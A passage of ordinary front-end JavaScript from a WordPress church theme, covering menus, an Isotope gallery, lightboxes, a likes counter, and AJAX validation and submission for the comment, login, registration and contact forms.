				opacity: 'hide'
			},
			speed: 		GRACE_CHURCH_GLOBALS['css_animation'] ? 500 : (GRACE_CHURCH_GLOBALS['menu_slider'] ? 300 : 200),
			speedOut:	GRACE_CHURCH_GLOBALS['css_animation'] ? 500 : (GRACE_CHURCH_GLOBALS['menu_slider'] ? 300 : 200),
			autoArrows: false,
			dropShadows: false,
			onBeforeShow: function(ul) {
				if (jQuery(this).parents("ul").length > 1){
					var w = jQuery(window).width();  
					var par_offset = jQuery(this).parents("ul").offset().left;
					var par_width  = jQuery(this).parents("ul").outerWidth();
					var ul_width   = jQuery(this).outerWidth();
					if (par_offset+par_width+ul_width > w-20 && par_offset-ul_width > 0)
						jQuery(this).addClass('submenu_left');
					else
						jQuery(this).removeClass('submenu_left');
				}
				if (GRACE_CHURCH_GLOBALS['css_animation']) {
					jQuery(this).removeClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_out']);
					jQuery(this).addClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_in']);
				}
			},
			onBeforeHide: function(ul) {
				if (GRACE_CHURCH_GLOBALS['css_animation']) {
					jQuery(this).removeClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_in']);
					jQuery(this).addClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_out']);
				}
			}
		});
	});
}


// Build page TOC from the tag's id
function grace_church_build_page_toc() {
	"use strict";
	var toc = '', toc_count = 0;
	jQuery('[id^="toc_"],.sc_anchor').each(function(idx) {
		"use strict";
		var obj = jQuery(this);
		var id = obj.attr('id');
		var url = obj.data('url');
		var icon = obj.data('icon');
		if (!icon) icon = 'icon-circle-dot';
		var title = obj.attr('title');
		var description = obj.data('description');
		var separator = obj.data('separator');
		toc_count++;
		toc += '<div class="toc_item'+(separator=='yes' ? ' toc_separator' : '')+'">'
			+(description ? '<div class="toc_description">'+description+'</div>' : '')
			+'<a href="'+(url ? url : '#'+id)+'" class="toc_icon'+(title ? ' with_title' : '')+' '+icon+'">'+(title ? '<span class="toc_title">'+title+'</span>' : '')+'</a>'
			+'</div>';
	});
	if (toc_count > (GRACE_CHURCH_GLOBALS['toc_menu_home'] ? 1 : 0) + (GRACE_CHURCH_GLOBALS['toc_menu_top'] ? 1 : 0)) {
		if (jQuery('#toc').length > 0)
			jQuery('#toc .toc_inner').html(toc);
		else
			jQuery('body').append('<div id="toc" class="toc_'+GRACE_CHURCH_GLOBALS['toc_menu']+'"><div class="toc_inner">'+toc+'</div></div>');
	}
}




// Isotope
//=====================================================

// First init isotope containers
function grace_church_init_isotope() {
	"use strict";

	var all_images_complete = true;

	// Check if all images in isotope wrapper are loaded
	jQuery('.isotope_wrap:not(.inited)').each(function () {
		"use strict";
		all_images_complete = all_images_complete && grace_church_check_images_complete(jQuery(this));
	});
	// Wait for images loading
	if (!all_images_complete && GRACE_CHURCH_GLOBALS['isotope_init_counter']++ < 30) {
		setTimeout(grace_church_init_isotope, 200);
		return;
	}

	// Isotope filters handler
	jQuery('.isotope_filters:not(.inited)').addClass('inited').on('click', 'a', function(e) {
		"use strict";
		jQuery(this).parents('.isotope_filters').find('a').removeClass('active');
		jQuery(this).addClass('active');
	
		var selector = jQuery(this).data('filter');
		jQuery(this).parents('.isotope_filters').siblings('.isotope_wrap').eq(0).isotope({
			filter: selector
		});

		if (selector == '*')
			jQuery('#viewmore_link').fadeIn();
		else
			jQuery('#viewmore_link').fadeOut();

		e.preventDefault();
		return false;
	});

	// Init isotope script
	jQuery('.isotope_wrap:not(.inited)').each(function() {
		"use strict";

		var isotope_container = jQuery(this);

		// Init shortcodes
		grace_church_init_shortcodes(isotope_container);

		// If in scroll container - no init isotope
		if (isotope_container.parents('.sc_scroll').length > 0) {
			isotope_container.addClass('inited').find('.isotope_item').animate({opacity: 1}, 200, function () { jQuery(this).addClass('isotope_item_show'); });
			return;
		}
		
		// Init isotope with timeout
		setTimeout(function() {
			isotope_container.addClass('inited').isotope({
				itemSelector: '.isotope_item',
				animationOptions: {
					duration: 750,
					easing: 'linear',
					queue: false
				}
			});
	
			// Show elements
			isotope_container.find('.isotope_item').animate({opacity: 1}, 200, function () { 
				jQuery(this).addClass('isotope_item_show'); 
			});
			
		}, 500);

	});		
}

function grace_church_init_appended_isotope(posts_container, filters) {
	"use strict";
	
	if (posts_container.parents('.sc_scroll_horizontal').length > 0) return;
	
	if (!grace_church_check_images_complete(posts_container) && GRACE_CHURCH_GLOBALS['isotope_init_counter']++ < 30) {
		setTimeout(function() { grace_church_init_appended_isotope(posts_container, filters); }, 200);
		return;
	}
	// Add filters
	var flt = posts_container.siblings('.isotope_filter');
	for (var i in filters) {
		if (flt.find('a[data-filter=".flt_'+i+'"]').length == 0) {
			flt.append('<a href="#" class="isotope_filters_button" data-filter=".flt_'+i+'">'+filters[i]+'</a>');
		}
	}
	// Init shortcodes in added elements
	grace_church_init_shortcodes(posts_container);
	// Get added elements
	var elems = posts_container.find('.isotope_item:not(.isotope_item_show)');
	// Notify isotope about added elements with timeout
	setTimeout(function() {
		posts_container.isotope('appended', elems);
		// Show appended elements
		elems.animate({opacity: 1}, 200, function () { jQuery(this).addClass('isotope_item_show'); });
	}, 500);
}



// Shortcodes init
//=====================================================

function grace_church_init_shortcodes(cont) {
	"use strict";
	if (window.grace_church_sc_init) grace_church_sc_init(cont);
}

function grace_church_animation_shortcodes() {
	"use strict";
	if (window.grace_church_sc_animation) grace_church_sc_animation();
}



// Post formats init
//=====================================================

function grace_church_init_post_formats() {
	"use strict";

	// MediaElement init
	grace_church_init_media_elements(jQuery('body'));
	
	// Isotope first init
	if (jQuery('.isotope_wrap:not(.inited)').length > 0) {
		GRACE_CHURCH_GLOBALS['isotope_init_counter'] = 0;
		grace_church_init_isotope();
	}

	// Hover Effect 'Dir'
	if (jQuery('.isotope_wrap .isotope_item_content.square.effect_dir:not(.inited)').length > 0) {
		jQuery('.isotope_wrap .isotope_item_content.square.effect_dir:not(.inited)').each(function() {
			jQuery(this).addClass('inited').hoverdir();
		});
	}

	// Popup init
	if (GRACE_CHURCH_GLOBALS['popup_engine'] == 'pretty') {
		jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").attr('rel', 'prettyPhoto[slideshow]');
		var images = jQuery("a[rel*='prettyPhoto']:not(.inited):not([data-rel*='pretty']):not([rel*='magnific']):not([data-rel*='magnific'])").addClass('inited');
		try {
			images.prettyPhoto({
				social_tools: '',
				theme: 'facebook',
				deeplinking: false
			});
		} catch (e) {};
	} else if (GRACE_CHURCH_GLOBALS['popup_engine']=='magnific') {
		jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").attr('rel', 'magnific');
		var images = jQuery("a[rel*='magnific']:not(.inited):not(.prettyphoto):not([rel*='pretty']):not([data-rel*='pretty'])").addClass('inited');
		try {
			images.magnificPopup({
				type: 'image',
				mainClass: 'mfp-img-mobile',
				closeOnContentClick: true,
				closeBtnInside: true,
				fixedContentPos: true,
				midClick: true,
				//removalDelay: 500, 
				preloader: true,
				tLoading: GRACE_CHURCH_GLOBALS['strings']['magnific_loading'],
				gallery:{
					enabled: true
				},
				image: {
					tError: GRACE_CHURCH_GLOBALS['strings']['magnific_error'],
					verticalFit: true
				}
			});
		} catch (e) {};
	}


	// Add hover icon to products thumbnails
	jQuery(".post_item_product .product .images a.woocommerce-main-image:not(.hover_icon)").addClass('hover_icon hover_icon_view');


	// Likes counter
	if (jQuery('.post_counters_likes:not(.inited)').length > 0) {
		jQuery('.post_counters_likes:not(.inited)')
			.addClass('inited')
			.click(function(e) {
				var button = jQuery(this);
				var inc = button.hasClass('enabled') ? 1 : -1;
				var post_id = button.data('postid');
				var likes = Number(button.data('likes'))+inc;
				var cookie_likes = grace_church_get_cookie('grace_church_likes');
				if (cookie_likes === undefined || cookie_likes===null) cookie_likes = '';
				jQuery.post(GRACE_CHURCH_GLOBALS['ajax_url'], {
					action: 'post_counter',
					nonce: GRACE_CHURCH_GLOBALS['ajax_nonce'],
					post_id: post_id,
					likes: likes
				}).done(function(response) {
					var rez = JSON.parse(response);
					if (rez.error === '') {
						if (inc == 1) {
							var title = button.data('title-dislike');
							button.removeClass('enabled').addClass('disabled');
							cookie_likes += (cookie_likes.substr(-1)!=',' ? ',' : '') + post_id + ',';
						} else {
							var title = button.data('title-like');
							button.removeClass('disabled').addClass('enabled');
							cookie_likes = cookie_likes.replace(','+post_id+',', ',');
						}
						button.data('likes', likes).attr('title', title).find('.post_counters_number').html(likes);
						grace_church_set_cookie('grace_church_likes', cookie_likes, 365);
					} else {
						grace_church_message_warning(GRACE_CHURCH_GLOBALS['strings']['error_like']);
					}
				});
				e.preventDefault();
				return false;
			});
	}


    // Add video on thumb click
	if (jQuery('.sc_video_play_button:not(.inited)').length > 0) {
		jQuery('.sc_video_play_button:not(.inited)').each(function() {
			"use strict";
			jQuery(this)
				.addClass('inited')
				.animate({opacity: 1}, 1000)
				.click(function (e) {
					"use strict";
					if (!jQuery(this).hasClass('sc_video_play_button')) return;
					var video = jQuery(this).removeClass('sc_video_play_button hover_icon_play').data('video');
					if (video!=='') {
						jQuery(this).empty().html(video);
						grace_church_video_dimensions();
						var video_tag = jQuery(this).find('video');
						var w = video_tag.width();
						var h = video_tag.height();
						grace_church_init_media_elements(jQuery(this));
						// Restore WxH attributes, because Chrome broke it!
						jQuery(this).find('video').css({'width':w, 'height': h}).attr({'width':w, 'height': h});
					}
					e.preventDefault();
					return false;
				});
		});
	}

	// Tribe Events buttons
	jQuery('a.tribe-events-read-more,.tribe-events-button,.tribe-events-nav-previous a,.tribe-events-nav-next a,.tribe-events-widget-link a,.tribe-events-viewmore a').addClass('sc_button sc_button_style_filled');
}


function grace_church_init_media_elements(cont) {
	if (GRACE_CHURCH_GLOBALS['media_elements_enabled'] && cont.find('audio,video').length > 0) {
		if (window.mejs) {
            if (typeof window.mejs.MepDefaults != 'undefined') window.mejs.MepDefaults.enableAutosize = true;
            if (typeof window.mejs.MediaElementDefaults != 'undefined') window.mejs.MediaElementDefaults.enableAutosize = true;
			cont.find('audio:not(.wp-audio-shortcode),video:not(.wp-video-shortcode)').each(function() {
				if (jQuery(this).parents('.mejs-mediaelement').length == 0 && !jQuery(this).parent().hasClass('wp-playlist')) {
					var media_tag = jQuery(this);
					var settings = {
						enableAutosize: true,
						videoWidth: -1,		// if set, overrides <video width>
						videoHeight: -1,	// if set, overrides <video height>
						audioWidth: '100%',	// width of audio player
						audioHeight: 30,	// height of audio player
						success: function(mejs) {
							var autoplay, loop;
							if ( 'flash' === mejs.pluginType ) {
								autoplay = mejs.attributes.autoplay && 'false' !== mejs.attributes.autoplay;
								loop = mejs.attributes.loop && 'false' !== mejs.attributes.loop;
								autoplay && mejs.addEventListener( 'canplay', function () {
									mejs.play();
								}, false );
								loop && mejs.addEventListener( 'ended', function () {
									mejs.play();
								}, false );
							}
							media_tag.parents('.sc_audio,.sc_video').addClass('inited sc_show');
						}
					};
					jQuery(this).mediaelementplayer(settings);
				}
			});
		} else
			setTimeout(function() { grace_church_init_media_elements(cont); }, 400);
	}
}






// Popups and system messages
//==============================================

// Show system message (bubble from previous page)
function grace_church_show_system_message() {
	if (GRACE_CHURCH_GLOBALS['system_message']['message']) {
		if (GRACE_CHURCH_GLOBALS['system_message']['status'] == 'success')
			grace_church_message_success(GRACE_CHURCH_GLOBALS['system_message']['message'], GRACE_CHURCH_GLOBALS['system_message']['header']);
		else if (GRACE_CHURCH_GLOBALS['system_message']['status'] == 'info')
			grace_church_message_info(GRACE_CHURCH_GLOBALS['system_message']['message'], GRACE_CHURCH_GLOBALS['system_message']['header']);
		else if (GRACE_CHURCH_GLOBALS['system_message']['status'] == 'error' || GRACE_CHURCH_GLOBALS['system_message']['status'] == 'warning')
			grace_church_message_warning(GRACE_CHURCH_GLOBALS['system_message']['message'], GRACE_CHURCH_GLOBALS['system_message']['header']);
	}
}

// Toggle popups
function grace_church_toggle_popup(popup) {
	if (popup.css('display')!='none')
		grace_church_hide_popup(popup);
	else
		grace_church_show_popup(popup);
}

// Show popups
function grace_church_show_popup(popup) {
	if (popup.css('display')=='none') {
		if (GRACE_CHURCH_GLOBALS['css_animation'])
			popup.show().removeClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_out']).addClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_in']);
		else
			popup.slideDown();
	}
}

// Hide popups
function grace_church_hide_popup(popup) {
	if (popup.css('display')!='none') {
		if (GRACE_CHURCH_GLOBALS['css_animation'])
			popup.removeClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_in']).addClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_out']).delay(500).hide();
		else
			popup.fadeOut();
	}
}




// Forms validation
//-------------------------------------------------------


// Comments form
function grace_church_comments_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = grace_church_form_validate(form, {
		error_message_text: GRACE_CHURCH_GLOBALS['strings']['error_global'],	// Global error message text (if don't write in checked field)
		error_message_show: true,									// Display or not error message
		error_message_time: 4000,									// Error message display time
		error_message_class: 'sc_infobox sc_infobox_style_error',	// Class appended to error message block
		error_fields_class: 'error_fields_class',					// Class appended to error fields
		exit_after_first_error: false,								// Cancel validation and exit after first error
		rules: [
			{
				field: 'author',
				min_length: { value: 1, message: GRACE_CHURCH_GLOBALS['strings']['name_empty']},
				max_length: { value: 60, message: GRACE_CHURCH_GLOBALS['strings']['name_long']}
			},
			{
				field: 'email',
				min_length: { value: 7, message: GRACE_CHURCH_GLOBALS['strings']['email_empty']},
				max_length: { value: 60, message: GRACE_CHURCH_GLOBALS['strings']['email_long']},
				mask: { value: GRACE_CHURCH_GLOBALS['email_mask'], message: GRACE_CHURCH_GLOBALS['strings']['email_not_valid']}
			},
			{
				field: 'comment',
				min_length: { value: 1, message: GRACE_CHURCH_GLOBALS['strings']['text_empty'] },
				max_length: { value: GRACE_CHURCH_GLOBALS['comments_maxlength'], message: GRACE_CHURCH_GLOBALS['strings']['text_long']}
			}
		]
	});
	return !error;
}


// Login form
function grace_church_login_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = grace_church_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: 'sc_infobox sc_infobox_style_error',
		error_fields_class: 'error_fields_class',
		exit_after_first_error: true,
		rules: [
			{
				field: "log",
				min_length: { value: 1, message: GRACE_CHURCH_GLOBALS['strings']['login_empty'] },
				max_length: { value: 60, message: GRACE_CHURCH_GLOBALS['strings']['login_long'] }
			},
			{
				field: "pwd",
				min_length: { value: 4, message: GRACE_CHURCH_GLOBALS['strings']['password_empty'] },
				max_length: { value: 30, message: GRACE_CHURCH_GLOBALS['strings']['password_long'] }
			}
		]
	});
	if (GRACE_CHURCH_GLOBALS['ajax_login'] && !error) {
		jQuery.post(GRACE_CHURCH_GLOBALS['ajax_url'], {
			action: 'login_user',
			nonce: GRACE_CHURCH_GLOBALS['ajax_nonce'],
			remember: form.find('#rememberme').val(),
			user_log: form.find('#log').val(),
			user_pwd: form.find('#password').val()
		}).done(function(response) {
			try {
				var rez = JSON.parse(response);
			} catch (e) {
				dcl(response);
			}
			var result_box = form.find('.result');
			if (result_box.length==0) result_box = form.siblings('.result');
			if (result_box.length==0) result_box = form.after('<div class="result"></div>').next('.result');
			result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
			if (rez.error === '') {
				result_box.addClass('sc_infobox sc_infobox_style_success').html(GRACE_CHURCH_GLOBALS['strings']['login_success']);
				setTimeout(function() { 
					location.reload(); 
					}, 3000);
			} else {
				result_box.addClass('sc_infobox sc_infobox_style_error').html(GRACE_CHURCH_GLOBALS['strings']['login_failed'] + '<br>' + rez.error);
			}
			result_box.fadeIn().delay(3000).fadeOut();
		});
	}
	return !GRACE_CHURCH_GLOBALS['ajax_login'] && !error;
}


// Registration form 
function grace_church_registration_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = grace_church_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: "sc_infobox sc_infobox_style_error",
		error_fields_class: "error_fields_class",
		exit_after_first_error: true,
		rules: [
			{
				field: "registration_username",
				min_length: { value: 1, message: GRACE_CHURCH_GLOBALS['strings']['login_empty'] },
				max_length: { value: 60, message: GRACE_CHURCH_GLOBALS['strings']['login_long'] }
			},
			{
				field: "registration_email",
				min_length: { value: 7, message: GRACE_CHURCH_GLOBALS['strings']['email_empty'] },
				max_length: { value: 60, message: GRACE_CHURCH_GLOBALS['strings']['email_long'] },
				mask: { value: GRACE_CHURCH_GLOBALS['email_mask'], message: GRACE_CHURCH_GLOBALS['strings']['email_not_valid'] }
			},
			{
				field: "registration_pwd",
				min_length: { value: 4, message: GRACE_CHURCH_GLOBALS['strings']['password_empty'] },
				max_length: { value: 30, message: GRACE_CHURCH_GLOBALS['strings']['password_long'] }
			},
			{
				field: "registration_pwd2",
				equal_to: { value: 'registration_pwd', message: GRACE_CHURCH_GLOBALS['strings']['password_not_equal'] }
			}
		]
	});
	if (!error) {
		jQuery.post(GRACE_CHURCH_GLOBALS['ajax_url'], {
			action: 'registration_user',
			nonce: GRACE_CHURCH_GLOBALS['ajax_nonce'],
			user_name: 	form.find('#registration_username').val(),
			user_email: form.find('#registration_email').val(),
			user_pwd: 	form.find('#registration_pwd').val()
		}).done(function(response) {
			var rez = JSON.parse(response);
			var result_box = form.find('.result');
			if (result_box.length==0) result_box = form.siblings('.result');
			if (result_box.length==0) result_box = form.after('<div class="result"></div>').next('.result');
			result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
			if (rez.error === '') {
				result_box.addClass('sc_infobox sc_infobox_style_success').html(GRACE_CHURCH_GLOBALS['strings']['registration_success']);
				setTimeout(function() { 
					jQuery('.popup_login_link').trigger('click'); 
					}, 3000);
			} else {
				result_box.addClass('sc_infobox sc_infobox_style_error').html(GRACE_CHURCH_GLOBALS['strings']['registration_failed'] + ' ' + rez.error);
			}
			result_box.fadeIn().delay(3000).fadeOut();
		});
	}
	return false;
}


// Contact form handlers
function grace_church_contact_form_validate(form){
	"use strict";
	var url = form.attr('action');
	if (url == '') return false;
	form.find('input').removeClass('error_fields_class');
	var error = false;
	var form_custom = form.data('formtype')=='custom';
	if (!form_custom) {
		error = grace_church_form_validate(form, {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: "sc_infobox sc_infobox_style_error",
			error_fields_class: "error_fields_class",
			exit_after_first_error: false,
			rules: [
				{
					field: "username",
					min_length: { value: 1,	 message: GRACE_CHURCH_GLOBALS['strings']['name_empty'] },
					max_length: { value: 60, message: GRACE_CHURCH_GLOBALS['strings']['name_long'] }
				},
				{
					field: "email",
					min_length: { value: 7,	 message: GRACE_CHURCH_GLOBALS['strings']['email_empty'] },
					max_length: { value: 60, message: GRACE_CHURCH_GLOBALS['strings']['email_long'] },
					mask: { value: GRACE_CHURCH_GLOBALS['email_mask'], message: GRACE_CHURCH_GLOBALS['strings']['email_not_valid'] }
				},
				{
					field: "subject",
					min_length: { value: 1,	 message: GRACE_CHURCH_GLOBALS['strings']['subject_empty'] },
					max_length: { value: 100, message: GRACE_CHURCH_GLOBALS['strings']['subject_long'] }
				},
				{
					field: "message",
					min_length: { value: 1,  message: GRACE_CHURCH_GLOBALS['strings']['text_empty'] },
					max_length: { value: GRACE_CHURCH_GLOBALS['contacts_maxlength'], message: GRACE_CHURCH_GLOBALS['strings']['text_long'] }
				}
			]
		});
	}
	if (!error && url!='#') {
		jQuery.post(url, {
			action: "send_contact_form",
			nonce: GRACE_CHURCH_GLOBALS['ajax_nonce'],
			type: form_custom ? 'custom' : 'contact',
			data: form.serialize()
		}).done(function(response) {
			"use strict";
			var rez = JSON.parse(response);
			var result = form.find(".result").toggleClass("sc_infobox_style_error", false).toggleClass("sc_infobox_style_success", false);
			if (rez.error === '') {
				form.get(0).reset();
				result.addClass("sc_infobox_style_success").html(GRACE_CHURCH_GLOBALS['strings']['send_complete']);
			} else {
				result.addClass("sc_infobox_style_error").html(GRACE_CHURCH_GLOBALS['strings']['send_error'] + ' ' + rez.error);
			}
			result.fadeIn().delay(3000).fadeOut();
		});
	}
	return !error;
}


// Donate /***/
jQuery(document).ready(function () {
	"use strict";
	jQuery('.menu_user_donate .paypal-donations').append('<span>'+GRACE_CHURCH_GLOBALS['strings']['donate_text']+'</span>');
});

// Open external links in new tab
//=====================================================
jQuery(".widget_flickr a[href^=http]").each(function(){
    if(this.href.indexOf(location.hostname) == -1) {
        jQuery(this).attr("target", "_blank");
    }
});
